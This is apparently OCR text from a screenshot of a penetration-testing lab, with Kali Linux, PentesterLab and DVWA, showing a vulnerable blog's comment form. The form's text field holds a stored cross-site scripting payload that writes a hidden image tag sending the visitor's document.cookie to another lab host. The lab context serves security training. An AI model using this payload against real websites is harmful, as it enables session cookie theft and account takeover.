 Home Debian-XSS Kali-Linux Metasploitable2-Linux
1 2 3 4 (genmon)XXX 2:24
PentesterLab vulnerable b Damn Vulnerable Web App (D
192.168.164.132/post.php?id=1 90%
OffSec Kali Linux Kali Tools Metasploitable2 - Linux Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB http://192.168.164.129...
Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
Title:
Author:
Text:
<script>document.write("<img src='http://192.168.164.128/?c=" + document.cookie + "'
style='display:none' />");
</script>
Submit Query
No Copyright